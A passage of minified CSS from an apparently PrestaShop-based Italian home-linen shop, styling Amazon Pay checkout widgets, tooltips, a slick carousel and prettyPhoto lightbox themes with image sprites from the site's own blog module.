img{width:auto;max-height:100px}#amzOverlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(99,99,99,0.5);z-index:200;text-align:center;display:none;vertical-align:middle}#amzOverlay img{position:relative;top:50%}#module-amzpayments-amzpayments #HOOK_SHOPPING_CART,#module-amzpayments-amzpayments #order_step{display:none}#amz_carriers .breadcrumb,#amz_cart_widgets_summary .order_delivery{display:none}input.disabled{background:#efefef;border-color:#ccc;opacity:.5}.amzSetAddressWr{margin:20px 0;text-align:center;height:250px;width:100%}#amazonLogin{float:right;margin-top:2px;margin-right:2px}#payWithAmazonCartDiv{text-align:center;margin-bottom:5px}#payWithAmazonDivAbove,#payWithAmazonDiv{float:right;margin-bottom:4px}#payWithAmazonMainDiv:after{content:'';display:block;clear:both}p.payment_module a.amzPayments{cursor:pointer}p.payment_module a.amzPayments::after{color:#777;display:block;font-family:"FontAwesome";font-size:25px;height:22px;margin-top:-11px;position:absolute;right:15px;top:50%;width:14px}#addressBookWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyAddressBookWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyWalletWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDivBs,#addressBookWidgetDivBs{height:290px;min-height:290px;max-height:400px}#uniform-connect_amz_account{float:none;display:inline-block}#payWithAmazonLayerCartDiv{width:100%;display:block;text-align:center;margin-top:20px}#addressBookWidgetDiv{width:100%;height:228px}#walletWidgetDiv{width:100%;height:228px}@media only screen and (min-width:768px){}@media (max-width:470px){.amz_cart_widgets{width:100%}}#submitAddress{margin-top:20px}#jsLoginAuthPage{margin-top:20px;display:block}#payWithAmazonPaymentOPC{margin-left:8.33333%;margin-bottom:5px;display:block}#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{width:100%;padding:47px;padding-left:95px;background:#fff;border:1px solid #d6d4d4;display:inline-block;border-radius:4px}@media only screen and (min-width:981px){#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{background:#fff;width:48.8%;padding-left:190px}#HOOK_ADVANCED_PAYMENT #amzRowElement #payWithAmazonListDiv{width:100%;padding:37px;padding-left:190px}}p.payment_module a.amzPaymentsPayNow{border:1px solid #ff9900;background-color:rgba(255,153,0,.1)}.show_alternative_payment_methods{cursor:pointer}p.payment_module a.amzPaymentsPayNow:link,p.payment_module a.amzPaymentsPayNow:visited{color:#000}p.payment_module a.amzPaymentsPayNow span{display:inline-block;box-sizing:border-box;text-decoration:none;white-space:nowrap;border-radius:4px;color:#000;padding:10px;background:#ffd65e;background:-moz-linear-gradient(top,#ffd65e 0,#febf04 100%);background:-webkit-linear-gradient(top,#ffd65e 0,#febf04 100%);background:linear-gradient(to bottom,#ffd65e 0,#febf04 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e',endColorstr='#febf04',GradientType=0 )}p.payment_module a.amzPaymentsPayNow span:hover{background:#ffd65e;background:-moz-linear-gradient(top,#febf04 0,#ffd65e 100%);background:-webkit-linear-gradient(top,#febf04 0,#ffd65e 100%);background:linear-gradient(to bottom,#febf04 0,#ffd65e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#febf04',endColorstr='#ffd65e',GradientType=0 )}p.amzpay_reset{font-size:.8em}#addressMissings .additional_field{border:2px solid orange}#submitAddress.button.button-medium{font-size:17px;line-height:21px;color:#fff;padding:0;font-weight:bold;background:#43b754;background-image:-webkit-gradient(linear,left 0,left 100%,from(#43b754),to(#42ac52));background-image:-webkit-linear-gradient(top,#43b754,0%,#42ac52,100%);background-image:-moz-linear-gradient(top,#43b754 0,#42ac52 100%);background-image:linear-gradient(to bottom,#43b754 0,#42ac52 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754',endColorstr='#FF42AC52',GradientType=0);border:1px solid;border-color:#399a49 #247f32 #1a6d27 #399a49;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#submitAddress.button.button-medium span{display:block;padding:10px 10px 10px 14px;border:1px solid;border-color:#74d578}@media (max-width:480px){#submitAddress.button.button-medium span{font-size:15px;padding-right:7px;padding-left:7px}}#submitAddress.button.button-medium span i.left{font-size:24px;vertical-align:-2px;margin:-4px 10px 0 0;display:inline-block}@media (max-width:480px){#submitAddress.button.button-medium span i.left{margin-right:5px}}#submitAddress.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){#submitAddress.button.button-medium span i.right{margin-left:5px}}#submitAddress.button.button-medium:hover{background:#3aa04c;background-image:-webkit-gradient(linear,left 0,left 100%,from(#3aa04c),to(#3aa04a));background-image:-webkit-linear-gradient(top,#3aa04c,0%,#3aa04a,100%);background-image:-moz-linear-gradient(top,#3aa04c 0,#3aa04a 100%);background-image:linear-gradient(to bottom,#3aa04c 0,#3aa04a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C',endColorstr='#FF3AA04A',GradientType=0);border-color:#196f28 #399a49 #399a49 #258033}#jsLoginAmazonPay{text-align:left}.amzbuttoncontainer{padding-top:15px;clear:both}#payWithAmazonDiv.button_enhanced{margin-bottom:15px}.button_enhanced{padding:10px;background-image:url('[data-uri]');background-position:5px center;background-repeat:no-repeat;background-size:13%;background-color:#efefef;width:auto;max-width:650px}.button_enhanced p{width:280px;padding-left:70px;float:left}.button_enhanced img{float:right}.button_enhanced_mini_cart{min-height:74px;margin-top:15px;margin-bottom:15px}.button_enhanced_mini_cart{padding:10px;padding-top:30px;padding-bottom:10px;background-image:url('[data-uri]');background-position:center 5px;background-repeat:no-repeat;background-size:13%;background-color:#e1e1e1;width:auto;max-width:100%px}.button_enhanced_mini_cart p{width:100%;padding-left:0;float:left;color:#000}.tipr_content{font:300 11px/1.7 'Roboto Condensed',sans-serif;color:#333;text-align:center;letter-spacing:1px;background-color:#f3f3f3;padding:7px 14px 6px 14px;max-width:250px}.tipr_container_below{display:none;position:absolute;margin-top:7px;z-index:1000}.tipr_container_above{display:none;position:absolute;margin-top:-67px;z-index:1000}.tipr_point_above,.tipr_point_below{position:relative;background:#f3f3f3;border:1px solid #f3f3f3;border-radius:1px}.tipr_point_above:after,.tipr_point_above:before{position:absolute;pointer-events:none;border:solid transparent;top:100%;content:"";height:0;width:0}.tipr_point_above:after{border-top-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_above:before{border-top-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.tipr_point_below:after,.tipr_point_below:before{position:absolute;pointer-events:none;border:solid transparent;bottom:100%;content:"";height:0;width:0}.tipr_point_below:after{border-bottom-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_below:before{border-bottom-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.default .pp_top,div.default .pp_top .pp_middle,div.default .pp_top .pp_left,div.default .pp_top .pp_right,div.default .pp_bottom,div.default .pp_bottom .pp_left,div.default .pp_bottom .pp_middle,div.default .pp_bottom .pp_right{height:13px}div.default .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.default .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.default .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.default .pp_content .ppt{color:#f8f8f8}div.default .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.default .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.default .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.default .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.default .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.default .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.default .pp_close{width:30px;height:30px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.default .pp_gallery ul li a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.default .pp_social{margin-top:7px}div.default .pp_gallery a.pp_arrow_previous,div.default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.default .pp_nav .pp_play,div.default .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.default .pp_nav .pp_pause{background-position:-51px -29px}div.default a.pp_arrow_previous,div.default a.pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.default .pp_content_container .pp_details{margin-top:5px}div.default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.default .pp_nav .currentTextHolder{color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.default .pp_close:hover,div.default .pp_nav .pp_play:hover,div.default .pp_nav .pp_pause:hover,div.default .pp_arrow_next:hover,div.default .pp_arrow_previous:hover{opacity:0.7}div.default .pp_description{line-height:18px;margin:5px 50px 5px 0}div.default .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.default .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.default .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.default .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{cursor:pointer;height:28px;line-height:28px;overflow:hidden;right:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:28px;z-index:1}div.light_square .pp_close::before{content:"\f00d";background-color:#f8f8f8;border:1px solid;border-radius:50%;color:#cecece;float:left;font-family:FontAwesome;font-size:15px;height:100%;width:100%}div.light_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px;min-height:35px;position:relative}.pp_description{display:none;margin:0 45px 0 0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:-1px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;font-size:0}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;font-size:0}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;font-size:0;height:20px;position:absolute;right:23px;text-indent:-10000px;top:3px;width:20px;z-index:20000}a.pp_close{display:block;font-size:0;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 